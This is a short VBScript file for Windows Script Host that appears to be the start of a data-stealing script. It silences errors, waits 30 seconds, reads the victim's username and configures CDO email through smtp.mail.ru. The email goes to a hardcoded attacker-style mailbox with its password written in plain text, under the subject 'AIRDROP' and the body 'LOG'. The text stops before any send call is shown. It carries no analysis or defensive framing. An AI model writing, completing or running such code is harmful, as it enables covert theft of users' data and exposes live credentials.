 Windows Script Host
on error resume next
Const Desktop = 4
Const MyDocuments = 16
Set S = CreateObject("Wscript.Shell")
Set FSO = CreateObject("scripting.filesystemobject")
WScript.Sleep(1000 * 30)
strSMTP_Server = "smtp.mail.ru"
strTo = "bmwqia84@mail.ru"
strFrom = "bmwqia84@mail.ru"
strSubject = "AIRDROP"
strBody = "LOG"
Set iMsg=CreateObject("CDO.Message")
Set iConf=CreateObject("CDO.Configuration")
Set wshShell = CreateObject( "WScript.Shell" )
strUserName = wshShell.ExpandEnvironmentStrings( "%USERNAME%" )
Set Flds=iConf.Fields
Flds.Item("http://schemas.microsoft.com/cdo/configuration/smtpserver") = "smtp.mail.ru"
Flds.Item("http://schemas.microsoft.com/cdo/configuration/smtpserverport") = 465
Flds.Item("http://schemas.microsoft.com/cdo/configuration/sendusing") = 2
Flds.Item("http://schemas.microsoft.com/cdo/configuration/smtpauthenticate") = 1
Flds.Item("http://schemas.microsoft.com/cdo/configuration/smtpusessl") = true
Flds.Item("http://schemas.microsoft.com/cdo/configuration/sendusername") = "bmwqia84@mail.ru"
Flds.Item("http://schemas.microsoft.com/cdo/configuration/sendpassword") = "R4CMZ3rVnMFtzz6vzRi1"